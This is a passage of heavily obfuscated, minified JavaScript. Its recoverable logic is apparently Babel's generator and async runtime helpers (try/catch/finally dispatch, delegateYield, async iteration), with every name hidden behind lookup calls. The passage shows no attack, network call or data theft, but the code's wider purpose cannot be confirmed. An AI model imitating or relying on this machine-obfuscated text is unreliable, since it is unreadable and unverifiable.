P0S[j6()[g2(wU)](ZU,Fp)]=null,Td(rI()[Ic(Xs)].call(null,Et,tX,AU,J6,U0,cn),d2S)&&MXS[pW()[Bc(wU)](Bj,K7)][rd()[bj(IU)].call(null,Uf,rk,PW,Tc,Ej)]&&(P0S[Sf()[R7(Tj)](VW,fE,RH)]=rd()[bj(IU)].call(null,Uf,rk,Gn,mY,Ej),P0S[Gd()[Id(r6)](cs,U0,bvS,mY)]=KIS,ZTS(MXS,P0S),Td(rI()[Ic(Xs)].call(null,Et,vk,AU,r6,U0,X1),P0S[Sf()[R7(Tj)](VW,fE,Kq)]))||Z6(Z6(typeof rd()[bj(OH)],W7(AZ()[M6(AU)](Ej,hY,GY),[][[]]))?rd()[bj(IU)](Uf,rk,mW,F2,Ej):rd()[bj(IZ)](tM,zY,IZ,sU(sU(P6)),bM),d2S)&&(P0S[Sf()[R7(Tj)](VW,fE,Lj)]=Td(typeof rI()[Ic(QX)],W7([],[][[]]))?rI()[Ic(sR)](TR,bI,n1,OH,GSS,KZ):rI()[Ic(Xs)](Et,cJ,AU,P6,U0,Mp),P0S[Z6(typeof Gd()[Id(OH)],W7('',[][[]]))?Gd()[Id(r6)](Xt,P6,bvS,mY):Gd()[Id(AX)].apply(null,[BW,IX,FbS,Ik])]=new (L4[Sf()[R7(OH)](Q7,FO,K7)])(W7(W7(SU()[Rn(J6)](P2,bI,dZ),d2S),AZ()[M6(E7)](Hn,BO,k2)))),Ps.pop(),CcS=AXS,CcS;}var kgS=h7S(K8,[w2S,MXS[pW()[Bc(wU)].call(null,Bj,K7)],P0S[Gd()[Id(r6)](Lr,sU({}),bvS,mY)]]);if(Td(rI()[Ic(Xs)](Et,Xf,AU,AU,U0,cR),kgS[Z6(typeof AZ()[M6(dZ)],W7('',[][[]]))?AZ()[M6(E2)].apply(null,[SE,wz,dvS]):AZ()[M6(IZ)](sU(r0),lx,O3S)])){var O0S;return P0S[Sf()[R7(Tj)](VW,fE,sU({}))]=rI()[Ic(Xs)](Et,GH,AU,jA,U0,bW),P0S[Z6(typeof Gd()[Id(E2)],W7([],[][[]]))?Gd()[Id(r6)].apply(null,[mW,Rz,bvS,mY]):Gd()[Id(AX)](sU([]),sU(P6),Dt,QE)]=kgS[Gd()[Id(r6)](jA,U0,bvS,mY)],P0S[j6()[g2(wU)].call(null,ZU,Fp)]=null,Ps.pop(),O0S=AXS,O0S;}var MgS=kgS[Gd()[Id(r6)](SE,wm,bvS,mY)];var s0S;return s0S=MgS?MgS[rI()[Ic(PW)](TN,IZ,PW,EU,pk,f6)]?(P0S[MXS[AZ()[M6(O2)].apply(null,[E2,D2,wI])]]=MgS[pW()[Bc(VI)](Of,bW)],P0S[Td(typeof AZ()[M6(jA)],'undefined')?AZ()[M6(IZ)].apply(null,[IZ,H5,RKS]):AZ()[M6(tW)](sU(P6),nI,pX)]=MXS[pW()[Bc(J6)](rPS,Fn)],Z6(rd()[bj(IU)](Uf,rk,Hn,wU,Ej),P0S[Z6(typeof Sf()[R7(S5)],W7([],[][[]]))?Sf()[R7(Tj)](VW,fE,ZU):Sf()[R7(Lr)].apply(null,[S5,Nk,Dt])])&&(P0S[Sf()[R7(Tj)](VW,fE,sR)]=AZ()[M6(tW)](p7,nI,pX),P0S[Gd()[Id(r6)].apply(null,[Ff,sU(sU(r0)),bvS,mY])]=KIS),P0S[j6()[g2(wU)](ZU,Fp)]=null,AXS):MgS:(P0S[Sf()[R7(Tj)].call(null,VW,fE,sU(sU(r0)))]=rI()[Ic(Xs)].apply(null,[Et,S5,AU,jA,U0,Kq]),P0S[Gd()[Id(r6)].call(null,zs,pz,bvS,mY)]=new (L4[Z6(typeof Sf()[R7(GY)],W7('',[][[]]))?Sf()[R7(OH)].call(null,Q7,FO,tX):Sf()[R7(Lr)](xq,DN,PW)])(AZ()[M6(jA)].call(null,IX,X4,VI)),P0S[j6()[g2(wU)].call(null,ZU,Fp)]=null,AXS),Ps.pop(),s0S;}VsS[pW()[Bc(Xs)](wj,Bs)]=C6S;rJS(W2S,j6()[g2(Xs)].apply(null,[F2,KJ]),zO(pP,[pW()[Bc(VI)].call(null,hU,bW),C6S,Td(typeof Sf()[R7(SX)],'undefined')?Sf()[R7(Lr)](L5,lBS,Fn):Sf()[R7(VI)](Fc,K7,GY),sU(P6)]));rJS(C6S,j6()[g2(Xs)](F2,KJ),zO(pP,[pW()[Bc(VI)](hU,bW),VsS,Z6(typeof Sf()[R7(tW)],W7('',[][[]]))?Sf()[R7(VI)](Fc,K7,Mp):Sf()[R7(Lr)](F1,vp,Gq),sU(P6)]));VsS[AZ()[M6(mY)](IZ,vj,dZ)]=QIS(C6S,jJS,Ws()[NW(IU)](Dt,f6,Lr,H2));SUS[SU()[Rn(cs)].apply(null,[F6,zs,sU({})])]=function(OnS){Ps.push(tE);var c0S=WO(AZ()[M6(pA)](cJ,TJ,p7),typeof OnS)&&OnS[j6()[g2(Xs)].call(null,F2,CF)];var pgS;return pgS=sU(sU(c0S))&&(Td(c0S,VsS)||Td(Z6(typeof Ws()[NW(IZ)],W7(AZ()[M6(AU)](EU,gvS,GY),[][[]]))?Ws()[NW(IU)](L7,f6,Lr,lt):Ws()[NW(r0)].apply(null,[CD,Af,C9S,Ok]),c0S[AZ()[M6(mY)].call(null,P6,O6,dZ)]||c0S[Gd()[Id(sZ)](mY,sR,GJ,Xs)])),Ps.pop(),pgS;};SUS[Sf()[R7(k2)](q,X7,cR)]=function(QCS){Ps.push(BVS);L4[AZ()[M6(IU)].apply(null,[Dt,rx,Pn])][Td(typeof zW()[ln(BW)],W7([],[][[]]))?zW()[ln(AU)].call(null,lt,pA,K7,gw):zW()[ln(IU)].apply(null,[Pm,DvS,BW,VI])]?L4[Z6(typeof AZ()[M6(IZ)],'undefined')?AZ()[M6(IU)](sU(sU({})),rx,Pn):AZ()[M6(IZ)](cR,w1,plS)][zW()[ln(IU)](Pm,DvS,cR,VI)](QCS,C6S):(QCS[Sf()[R7(cs)](zH,mW,IU)]=C6S,QIS(QCS,jJS,Ws()[NW(IU)].call(null,Xt,f6,Lr,Dk)));QCS[pW()[Bc(Xs)](ws,Bs)]=L4[AZ()[M6(IU)](sU(P6),rx,Pn)][Sf()[R7(IU)].apply(null,[rk,hw,Lj])](W2S);var wWS;return Ps.pop(),wWS=QCS,wWS;};SUS[Gd()[Id(cR)].apply(null,[sU(sU(P6)),Lc,Os,p7])]=function(ZfS){return h7S.apply(this,[fv,arguments]);};n6S(MWS[pW()[Bc(Xs)].call(null,wj,Bs)]);QIS(MWS[pW()[Bc(Xs)](wj,Bs)],XIS,function(){return CXS.apply(this,[hg,arguments]);});SUS[Td(typeof pW()[Bc(cn)],'undefined')?pW()[Bc(Ej)].apply(null,[wO,f5]):pW()[Bc(wm)](xc,fE)]=MWS;SUS[j6()[g2(k2)].apply(null,[tX,m7])]=function(O6S,rcS,c6S,kjS,M6S){Ps.push(X6);Td(hGS(P6),M6S)&&(M6S=L4[Sf()[R7(E7)](Fs,vk,Gn)]);var McS=new MWS(KcS(O6S,rcS,c6S,kjS),M6S);var h2S;return h2S=SUS[SU()[Rn(cs)](gv,zs,Xf)](rcS)?McS:McS[AZ()[M6(tW)](Yf,cH,pX)]()[AZ()[M6(wm)].call(null,F2,gz,BX)](function(KUS){Ps.push(QX);var RnS;return RnS=KUS[rI()[Ic(PW)].apply(null,[UQ,sU(r0),PW,TW,pk,k2])]?KUS[pW()[Bc(VI)].apply(null,[Vm,bW])]:McS[AZ()[M6(tW)](sU({}),C9S,pX)](),Ps.pop(),RnS;}),Ps.pop(),h2S;};n6S(W2S);QIS(W2S,jJS,pW()[Bc(k2)].apply(null,[MZ,l0]));QIS(W2S,XJS,function(){return CXS.apply(this,[Q4,arguments]);});QIS(W2S,pW()[Bc(cs)].call(null,vI,Sj),function(){return CXS.apply(this,[b8,arguments]);});SUS[Td(typeof zW()[ln(IZ)],W7(AZ()[M6(AU)].call(null,AX,Iz,GY),[][[]]))?zW()[ln(AU)](hQ,gh,st,mr):zW()[ln(AX)](P5,Om,GH,PW)]=function(bUS){return CXS.apply(this,[XV,arguments]);};SUS[j6()[g2(cs)](ELS,Ac)]=XUS;E0S[pW()[Bc(Xs)](wj,Bs)]=zO(pP,[j6()[g2(Xs)](F2,KJ),E0S,Td(typeof SU()[Rn(Rz)],W7('',[][[]]))?SU()[Rn(r0)].apply(null,[f5,Mx,sU(sU({}))]):SU()[Rn(k2)](Md,cs,sU(sU(r0))),function UHS(vhS){Ps.push(qx);if(this[SU()[Rn(E7)](Rq,EU,sU(P6))]=P6,this[AZ()[M6(tW)](B6,kO,pX)]=P6,this[Td(typeof j6()[g2(pA)],'undefined')?j6()[g2(PW)](lE,JE):j6()[g2(bI)].apply(null,[GY,mt])]=this[j6()[g2(J6)](UPS,Il)]=KIS,this[rI()[Ic(PW)](KCS,nY,PW,cJ,pk,sU(sU([])))]=sU(r0),this[j6()[g2(wU)](ZU,wSS)]=null,this[Z6(typeof Sf()[R7(nY)],'undefined')?Sf()[R7(Tj)](OM,fE,z6):Sf()[R7(Lr)].call(null,Yf,tk,Sj)]=Z6(typeof AZ()[M6(sZ)],'undefined')?AZ()[M6(tW)].call(null,L7,kO,pX):AZ()[M6(IZ)](sU(sU({})),dlS,Gx),this[Gd()[Id(r6)](st,tW,A1,mY)]=KIS,this[j6()[g2(Tj)].apply(null,[wm,wZ])][Gd()[Id(E2)](TW,Oj,qI,dZ)](b6S),sU(vhS))for(var rpS in this)Td(Sf()[R7(sR)](Nh,PW,Oj),rpS[Gd()[Id(B6)].call(null,r0,sU(sU({})),wR,z6)](P6))&&cJS.call(this,rpS)&&sU(L4[pW()[Bc(Tj)].call(null,sX,Gq)](TdS(rpS[rd()[bj(sZ)](wLS,XO,Yf,Kc,AU)](C9[SU()[Rn(bW)](OlS,lc,U0)]()))))&&(this[rpS]=KIS);Ps.pop();},rI()[Ic(Ej)](IGS,dZ,PW,mW,sZ,sU(P6)),function(){return CXS.apply(this,[WG,arguments]);},AZ()[M6(cs)].apply(null,[OI,T7,gk]),function WkS(ZrS){Ps.push(J1);if(this[rI()[Ic(PW)].call(null,ds,GY,PW,Cr,pk,GH)])throw ZrS;var YYS=this;function xpS(wOS,wmS){Ps.push(GVS);PMS[AZ()[M6(E2)](kU,Wz,dvS)]=Z6(typeof rI()[Ic(lH)],'undefined')?rI()[Ic(Xs)](mGS,kU,AU,cw,U0,GH):rI()[Ic(sR)](B5,GY,CW,U0,fz,sU([]));PMS[Gd()[Id(r6)](S0,Xf,gM,mY)]=ZrS;YYS[AZ()[M6(tW)](f6,XVS,pX)]=wOS;wmS&&(YYS[Sf()[R7(Tj)](jj,fE,Gq)]=AZ()[M6(tW)](AU,XVS,pX),YYS[Gd()[Id(r6)].call(null,sU(sU({})),sU(P6),gM,mY)]=KIS);var BAS;return Ps.pop(),BAS=sU(sU(wmS)),BAS;}for(var PAS=Dc(this[j6()[g2(Tj)].call(null,wm,Ik)][Gd()[Id(P6)].call(null,Xq,IU,X6,JW)],r0);Gm(PAS,P6);--PAS){var HhS=this[j6()[g2(Tj)](wm,Ik)][PAS],PMS=HhS[Td(typeof SU()[Rn(Lr)],W7([],[][[]]))?SU()[Rn(r0)](kPS,nh,Fn):SU()[Rn(wm)](Xr,QX,IX)];if(Td(j6()[g2(wm)](VI,nBS),HhS[SU()[Rn(tW)](EO,SX,bW)])){var gAS;return gAS=xpS(SU()[Rn(O2)].apply(null,[tj,pA,dZ])),Ps.pop(),gAS;}if(sr(HhS[SU()[Rn(tW)].apply(null,[EO,SX,cR])],this[SU()[Rn(E7)](Mw,EU,dZ)])){var sOS=cJS.call(HhS,SU()[Rn(Tj)](PE,zj,Kc)),RHS=cJS.call(HhS,AZ()[M6(Kq)](bI,bvS,JW));if(sOS&&RHS){if(Qm(this[SU()[Rn(E7)](Mw,EU,GH)],HhS[SU()[Rn(Tj)].call(null,PE,zj,sU(sU(r0)))])){var DpS;return DpS=xpS(HhS[SU()[Rn(Tj)](PE,zj,r6)],sU(P6)),Ps.pop(),DpS;}if(Qm(this[SU()[Rn(E7)](Mw,EU,S0)],HhS[AZ()[M6(Kq)](VI,bvS,JW)])){var IZS;return IZS=xpS(HhS[AZ()[M6(Kq)](l0,bvS,JW)]),Ps.pop(),IZS;}}else if(sOS){if(Qm(this[SU()[Rn(E7)](Mw,EU,Rz)],HhS[SU()[Rn(Tj)].call(null,PE,zj,GY)])){var khS;return khS=xpS(HhS[SU()[Rn(Tj)].call(null,PE,zj,Oj)],sU(FM[Xs])),Ps.pop(),khS;}}else{if(sU(RHS))throw new (L4[Z6(typeof SU()[Rn(Rz)],'undefined')?SU()[Rn(pA)](BA,Lr,st):SU()[Rn(r0)](M0,SE,sU(P6))])(Gd()[Id(Gq)](Ff,Kc,hY,GH));if(Qm(this[SU()[Rn(E7)].call(null,Mw,EU,sU({}))],HhS[AZ()[M6(Kq)].call(null,l7,bvS,JW)])){var HDS;return HDS=xpS(HhS[AZ()[M6(Kq)].apply(null,[r6,bvS,JW])]),Ps.pop(),HDS;}}}}Ps.pop();},j6()[g2(tW)](Kq,s7),function gqS(vES,OzS){Ps.push(lJ);for(var bmS=Dc(this[j6()[g2(Tj)].call(null,wm,cN)][Td(typeof Gd()[Id(st)],'undefined')?Gd()[Id(AX)].apply(null,[sU(sU(P6)),cn,Ck,pZ]):Gd()[Id(P6)](X1,p7,mU,JW)],r0);Gm(bmS,P6);--bmS){var xkS=this[j6()[g2(Tj)](wm,cN)][bmS];if(sr(xkS[SU()[Rn(tW)].apply(null,[vn,SX,zj])],this[Td(typeof SU()[Rn(AU)],'undefined')?SU()[Rn(r0)](CBS,Tk,pA):SU()[Rn(E7)](kx,EU,B6)])&&cJS.call(xkS,AZ()[M6(Kq)](Tc,Pf,JW))&&Qm(this[SU()[Rn(E7)](kx,EU,Lj)],xkS[AZ()[M6(Kq)](B6,Pf,JW)])){var cYS=xkS;break;}}cYS&&(Td(zW()[ln(sZ)](S7,St,bW,AU),vES)||Td(Td(typeof rI()[Ic(r0)],W7(Td(typeof AZ()[M6(Ej)],W7([],[][[]]))?AZ()[M6(IZ)].call(null,Kc,bvS,Tj):AZ()[M6(AU)].call(null,s2,rw,GY),[][[]]))?rI()[Ic(sR)](KA,f6,pZ,E2,Zr,sU([])):rI()[Ic(Tc)](qO,FO,sR,IX,D0,Gn),vES))&&sr(cYS[Z6(typeof SU()[Rn(X1)],W7([],[][[]]))?SU()[Rn(tW)].call(null,vn,SX,wU):SU()[Rn(r0)](lKS,Oh,sU(P6))],OzS)&&sr(OzS,cYS[Td(typeof AZ()[M6(QX)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[sU(P6),Wx,JA]):AZ()[M6(Kq)](P6,Pf,JW)])&&(cYS=null);var KAS=cYS?cYS[SU()[Rn(wm)].call(null,NU,QX,E2)]:{};KAS[Td(typeof AZ()[M6(SE)],W7([],[][[]]))?AZ()[M6(IZ)](sU(sU(P6)),Im,q1):AZ()[M6(E2)].apply(null,[OI,mSS,dvS])]=vES;KAS[Gd()[Id(r6)].apply(null,[sU(sU({})),z6,NM,mY])]=OzS;var AOS;return AOS=cYS?(this[Sf()[R7(Tj)](X5,fE,Tc)]=AZ()[M6(tW)](sU(sU(r0)),jJ,pX),this[Td(typeof AZ()[M6(sR)],W7([],[][[]]))?AZ()[M6(IZ)](Kc,Ot,nO):AZ()[M6(tW)].call(null,sU(sU(r0)),jJ,pX)]=cYS[AZ()[M6(Kq)](Tc,Pf,JW)],AXS):this[j6()[g2(E7)].apply(null,[Yf,R2])](KAS),Ps.pop(),AOS;},j6()[g2(E7)](Yf,Wf),function czS(FxS,QpS){Ps.push(Xp);if(Td(Z6(typeof rI()[Ic(OH)],W7([],[][[]]))?rI()[Ic(Xs)](PN,B6,AU,f6,U0,sU(sU({}))):rI()[Ic(sR)](gN,sR,vz,r6,ZA,s2),FxS[AZ()[M6(E2)](st,L1,dvS)]))throw FxS[Gd()[Id(r6)](sU(r0),Kq,X6,mY)];Td(Z6(typeof zW()[ln(Tc)],W7([],[][[]]))?zW()[ln(sZ)](rO,St,l7,AU):zW()[ln(AU)](Y5,WQ,Tj,ZA),FxS[Z6(typeof AZ()[M6(wU)],W7('',[][[]]))?AZ()[M6(E2)].apply(null,[Oj,L1,dvS]):AZ()[M6(IZ)].apply(null,[HW,Xz,gp])])||Td(Z6(typeof rI()[Ic(Gn)],W7(AZ()[M6(AU)](sU(sU({})),kz,GY),[][[]]))?rI()[Ic(Tc)](kA,sU(sU({})),sR,O2,D0,Lj):rI()[Ic(sR)](pZ,CD,Dr,Xq,qr,Xs),FxS[AZ()[M6(E2)].apply(null,[cn,L1,dvS])])?this[AZ()[M6(tW)].apply(null,[Rz,CF,pX])]=FxS[Gd()[Id(r6)].apply(null,[Yf,Hn,X6,mY])]:Td(rd()[bj(IU)].call(null,Uf,zlS,st,ZU,Ej),FxS[AZ()[M6(E2)](AX,L1,dvS)])?(this[SU()[Rn(jA)](rJ,cn,OH)]=this[Td(typeof Gd()[Id(cJ)],'undefined')?Gd()[Id(AX)].call(null,E2,Xs,Ct,TCS):Gd()[Id(r6)](Gn,Ej,X6,mY)]=FxS[Td(typeof Gd()[Id(Sj)],W7([],[][[]]))?Gd()[Id(AX)](Ej,r0,dvS,hw):Gd()[Id(r6)].apply(null,[cR,KZ,X6,mY])],this[Sf()[R7(Tj)](c6,fE,IX)]=rd()[bj(IU)].apply(null,[Uf,zlS,X1,SX,Ej]),this[Z6(typeof AZ()[M6(RH)],W7('',[][[]]))?AZ()[M6(tW)].apply(null,[z6,CF,pX]):AZ()[M6(IZ)](st,Xp,wI)]=SU()[Rn(O2)].call(null,T0,pA,cs)):Td(Gd()[Id(Gn)](sU(sU(r0)),OI,V2,cJ),FxS[AZ()[M6(E2)].apply(null,[k2,L1,dvS])])&&QpS&&(this[AZ()[M6(tW)](FO,CF,pX)]=QpS);var ftS;return Ps.pop(),ftS=AXS,ftS;},Z6(typeof pW()[Bc(cn)],W7([],[][[]]))?pW()[Bc(E7)](U6,wU):pW()[Bc(Ej)].call(null,OY,Nk),function bzS(nhS){Ps.push(Rp);for(var KhS=Dc(this[j6()[g2(Tj)](wm,CM)][Z6(typeof Gd()[Id(CD)],W7('',[][[]]))?Gd()[Id(P6)].apply(null,[fx,sU(P6),w2,JW]):Gd()[Id(AX)].call(null,r0,Mp,Z7,Lc)],r0);Gm(KhS,P6);--KhS){var IqS=this[j6()[g2(Tj)].call(null,wm,CM)][KhS];if(Td(IqS[AZ()[M6(Kq)](sU(sU(r0)),gf,JW)],nhS)){var hzS;return this[j6()[g2(E7)](Yf,lN)](IqS[Td(typeof SU()[Rn(HJ)],W7([],[][[]]))?SU()[Rn(r0)](tk,vr,sU([])):SU()[Rn(wm)](qS,QX,lH)],IqS[pW()[Bc(tW)](Af,DO)]),Ps.pop(),b6S(IqS),hzS=AXS,hzS;}}Ps.pop();},rd()[bj(OH)](xA,GPS,Kq,B6,AU),function HzS(jmS){Ps.push(R8S);for(var gkS=Dc(this[Z6(typeof j6()[g2(IX)],W7('',[][[]]))?j6()[g2(Tj)](wm,pQ):j6()[g2(PW)].call(null,QZ,kM)][Gd()[Id(P6)].call(null,cR,Xs,Ts,JW)],r0);Gm(gkS,P6);--gkS){var BkS=this[j6()[g2(Tj)](wm,pQ)][gkS];if(Td(BkS[SU()[Rn(tW)](nk,SX,Xs)],jmS)){var FES=BkS[SU()[Rn(wm)].apply(null,[TN,QX,AU])];if(Td(rI()[Ic(Xs)].apply(null,[HKS,Lc,AU,cR,U0,sU(P6)]),FES[AZ()[M6(E2)].apply(null,[JW,vM,dvS])])){var p5S=FES[Gd()[Id(r6)](r0,sU([]),O9S,mY)];b6S(BkS);}var hrS;return Ps.pop(),hrS=p5S,hrS;}}throw new (L4[SU()[Rn(pA)].call(null,HPS,Lr,z6)])(zW()[ln(OH)](tVS,xlS,cJ,s2));},Td(typeof rd()[bj(sR)],W7(AZ()[M6(AU)].apply(null,[TR,Iz,GY]),[][[]]))?rd()[bj(IZ)](Nh,Mq,AU,BW,cs):rd()[bj(VI)](FO,Uw,S0,Tc,OH),function vtS(ckS,bpS,YmS){Ps.push(IBS);this[Td(typeof j6()[g2(TR)],W7([],[][[]]))?j6()[g2(PW)](zq,Ck):j6()[g2(wU)].apply(null,[ZU,qx])]=zO(pP,[pW()[Bc(wU)](YO,K7),XUS(ckS),AZ()[M6(O2)](BW,Sx,wI),bpS,pW()[Bc(J6)].apply(null,[zSS,Fn]),YmS]);Td(AZ()[M6(tW)].call(null,cw,TCS,pX),this[Td(typeof Sf()[R7(zj)],W7([],[][[]]))?Sf()[R7(Lr)](sA,N8S,sU(sU([]))):Sf()[R7(Tj)](m6,fE,fx)])&&(this[Gd()[Id(r6)](Lj,Cr,Hp,mY)]=KIS);var WrS;return Ps.pop(),WrS=AXS,WrS;}]);var EYS;return Ps.pop(),EYS=SUS,EYS;};var UOS=function(rMS){"@babel/helpers - typeof";Ps.push(rk);UOS=WO(Z6(typeof AZ()[M6(Hn)],W7([],[][[]]))?AZ()[M6(pA)](AU,RZ,p7):AZ()[M6(IZ)](L7,tKS,BY),typeof L4[AZ()[M6(OH)].apply(null,[Gq,CZ,tW])])&&WO(Z6(typeof j6()[g2(Xs)],W7([],[][[]]))?j6()[g2(SE)](zs,pm):j6()[g2(PW)].call(null,Z7,zM),typeof L4[AZ()[M6(OH)](Lc,CZ,tW)][pW()[Bc(wU)].call(null,E6,K7)])?function(fpS){return CXS.apply(this,[Cl,arguments]);}:function(UES){return CXS.apply(this,[lb,arguments]);};var UkS;return Ps.pop(),UkS=UOS(rMS),UkS;};var dUS=function(){"use strict";var zpS=function(ZZS,UpS,vDS){return JcS.apply(this,[ZP,arguments]);};var qAS=function(LtS,JAS,DkS,UDS){Ps.push(Ct);var KOS=JAS&&pcS(JAS[pW()[Bc(Xs)].apply(null,[b7,Bs])],d5S)?JAS:d5S;var NpS=L4[AZ()[M6(IU)](Dt,EY,Pn)][Sf()[R7(IU)](TO,hw,OH)](KOS[pW()[Bc(Xs)](b7,Bs)]);var U5S=new qkS(UDS||[]);DtS(NpS,zW()[ln(Ej)].apply(null,[Jr,P6,cJ,Tc]),zO(pP,[pW()[Bc(VI)].call(null,Zz,bW),QES(LtS,DkS,U5S)]));var jpS;return Ps.pop(),jpS=NpS,jpS;};var d5S=function(){};var RtS=function(){};var HHS=function(){};var XkS=function(MES,bDS){Ps.push(WvS);function YOS(TRS,m5S,WmS,JpS){Ps.push(qBS);var hqS=CXS(D4,[MES[TRS],MES,m5S]);if(Z6(rI()[Ic(Xs)].apply(null,[lA,sU({}),AU,SX,U0,S5]),hqS[AZ()[M6(E2)].apply(null,[Ej,Mm,dvS])])){var KrS=hqS[Gd()[Id(r6)](tW,sU(P6),gm,mY)],vMS=KrS[pW()[Bc(VI)](klS,bW)];var dYS;return dYS=vMS&&WO(SU()[Rn(VI)](Rh,GY,FO),UOS(vMS))&&gmS.call(vMS,AZ()[M6(Tj)](bW,DZ,cs))?bDS[Ws()[NW(Tc)](BW,WY,Tc,Gk)](vMS[Z6(typeof AZ()[M6(wm)],'undefined')?AZ()[M6(Tj)](sU(r0),DZ,cs):AZ()[M6(IZ)].call(null,SE,qBS,mE)])[AZ()[M6(wm)](sU(sU(r0)),qN,BX)](function(QZS){Ps.push(QKS);YOS(AZ()[M6(tW)](sR,w5,pX),QZS,WmS,JpS);Ps.pop();},function(rhS){Ps.push(xSS);YOS(rI()[Ic(Xs)](hZ,RH,AU,zs,U0,tX),rhS,WmS,JpS);Ps.pop();}):bDS[Ws()[NW(Tc)](cs,WY,Tc,Gk)](vMS)[AZ()[M6(wm)].apply(null,[SE,qN,BX])](function(YrS){Ps.push(B9S);KrS[pW()[Bc(VI)].apply(null,[DN,bW])]=YrS,WmS(KrS);Ps.pop();},function(CqS){var WhS;Ps.push(Mr);return WhS=YOS(Td(typeof rI()[Ic(cn)],W7(Z6(typeof AZ()[M6(Tc)],'undefined')?AZ()[M6(AU)].call(null,dZ,Jt,GY):AZ()[M6(IZ)].call(null,Lr,JLS,EvS),[][[]]))?rI()[Ic(sR)].call(null,HKS,SX,Lr,Ff,hQ,U0):rI()[Ic(Xs)](C1,sU([]),AU,p7,U0,dZ),CqS,WmS,JpS),Ps.pop(),WhS;}),Ps.pop(),dYS;}JpS(hqS[Gd()[Id(r6)](Gq,KZ,gm,mY)]);Ps.pop();}var kYS;DtS(this,zW()[ln(Ej)](Mk,P6,OI,Tc),zO(pP,[pW()[Bc(VI)].apply(null,[ISS,bW]),function CZS(V5S,qhS){var mOS=function(){return new bDS(function(wzS,fmS){YOS(V5S,qhS,wzS,fmS);});};var wES;Ps.push(BN);return wES=kYS=kYS?kYS[AZ()[M6(wm)].apply(null,[SE,Zm,BX])](mOS,mOS):mOS(),Ps.pop(),wES;}]));Ps.pop();};var OZS=function(jRS){return JcS.apply(this,[Jb,arguments]);};var XAS=function(CtS){return JcS.apply(this,[D4,arguments]);};var qkS=function(zZS){Ps.push(Zp);this[j6()[g2(Tj)](wm,Rp)]=[zO(pP,[SU()[Rn(tW)](tf,SX,JW),j6()[g2(wm)](VI,Vj)])],zZS[Td(typeof Gd()[Id(E7)],W7([],[][[]]))?Gd()[Id(AX)](sU(sU(P6)),BW,w1,Lp):Gd()[Id(E2)].apply(null,[sU(sU({})),mW,p2,dZ])](OZS,this),this[Z6(typeof SU()[Rn(BW)],'undefined')?SU()[Rn(k2)](ZQ,cs,S0):SU()[Rn(r0)](gvS,qr,Tc)](sU(P6));Ps.pop();};var cmS=function(RqS){Ps.push(Mh);if(RqS||Td(Z6(typeof AZ()[M6(bW)],'undefined')?AZ()[M6(AU)](st,B9S,GY):AZ()[M6(IZ)](OH,Pr,jH),RqS)){var n5S=RqS[JES];if(n5S){var SrS;return Ps.pop(),SrS=n5S.call(RqS),SrS;}if(WO(AZ()[M6(pA)](AX,G7,p7),typeof RqS[AZ()[M6(tW)](sU([]),TP,pX)])){var XZS;return Ps.pop(),XZS=RqS,XZS;}if(sU(L4[pW()[Bc(Tj)].call(null,gW,Gq)](RqS[Gd()[Id(P6)].call(null,BW,O2,SW,JW)]))){var w5S=Z2(r0),jkS=function rAS(){Ps.push(RW);for(;Qm(++w5S,RqS[Gd()[Id(P6)].call(null,sU(sU({})),sU(sU(r0)),gW,JW)]);)if(gmS.call(RqS,w5S)){var szS;return rAS[pW()[Bc(VI)](hj,bW)]=RqS[w5S],rAS[rI()[Ic(PW)](UFS,Kc,PW,pz,pk,lH)]=sU(r0),Ps.pop(),szS=rAS,szS;}rAS[Z6(typeof pW()[Bc(r6)],W7([],[][[]]))?pW()[Bc(VI)].call(null,hj,bW):pW()[Bc(Ej)](TQ,AO)]=hZS;rAS[rI()[Ic(PW)].apply(null,[UFS,mW,PW,sZ,pk,J6])]=sU(P6);var cMS;return Ps.pop(),cMS=rAS,cMS;};var fOS;return fOS=jkS[AZ()[M6(tW)](z6,TP,pX)]=jkS,Ps.pop(),fOS;}}throw new (L4[Sf()[R7(OH)](lR,FO,B6)])(W7(UOS(RqS),Sf()[R7(wm)].apply(null,[gb,Ff,J6])));};Ps.push(QA);dUS=function sRS(){return FzS;};var hZS;var FzS={};var wDS=L4[AZ()[M6(IU)](GH,jJ,Pn)][pW()[Bc(Xs)](mI,Bs)];var gmS=wDS[Z6(typeof SU()[Rn(CD)],W7([],[][[]]))?SU()[Rn(BW)](bU,E2,sZ):SU()[Rn(r0)].apply(null,[l0,Gt,SE])];var DtS=L4[Z6(typeof AZ()[M6(k2)],W7([],[][[]]))?AZ()[M6(IU)].apply(null,[BW,jJ,Pn]):AZ()[M6(IZ)](VI,DU,DY)][j6()[g2(sR)](GE,AI)]||function(SkS,rDS,KES){return CXS.apply(this,[ZK,arguments]);};var YpS=WO(AZ()[M6(pA)](CD,U7,p7),typeof L4[AZ()[M6(OH)](OH,Ef,tW)])?L4[AZ()[M6(OH)](cR,Ef,tW)]:{};var JES=YpS[pW()[Bc(wU)].apply(null,[Vc,K7])]||SU()[Rn(wU)].call(null,I6,IX,sU(sU(P6)));var ZpS=YpS[Ws()[NW(Ej)](U0,Mp,OH,UJ)]||SU()[Rn(bI)](Cj,fx,sU(sU(P6)));var TmS=YpS[pW()[Bc(OH)].apply(null,[YJ,fx])]||j6()[g2(Ff)].apply(null,[BX,KH]);try{var mHS=Ps.length;var mkS=sU({});zpS({},AZ()[M6(AU)](cn,Sk,GY));}catch(NmS){Ps.splice(Dc(mHS,r0),Infinity,QA);zpS=function(HOS,wpS,dMS){return CXS.apply(this,[jP,arguments]);};}FzS[pW()[Bc(bI)].call(null,Hr,Lj)]=qAS;var pYS=Z6(typeof zW()[ln(PW)],W7(AZ()[M6(AU)](IX,Sk,GY),[][[]]))?zW()[ln(Tc)].apply(null,[Wf,Bh,Rz,VI]):zW()[ln(AU)](Xm,pz,cw,qt);var XRS=j6()[g2(Gq)].call(null,S0,FX);var mhS=Gd()[Id(CD)](U0,Tj,l6,sR);var OtS=rI()[Ic(B6)](DJ,S5,IU,S5,YE,S0);var WqS={};var HES={};zpS(HES,JES,function(){return CXS.apply(this,[fC,arguments]);});var IMS=L4[AZ()[M6(IU)].apply(null,[sU(sU([])),jJ,Pn])][Sf()[R7(tW)](W2,Gq,Ff)];var MtS=IMS&&IMS(IMS(cmS([])));MtS&&Z6(MtS,wDS)&&gmS.call(MtS,JES)&&(HES=MtS);var GqS=HHS[pW()[Bc(Xs)].apply(null,[mI,Bs])]=d5S[Z6(typeof 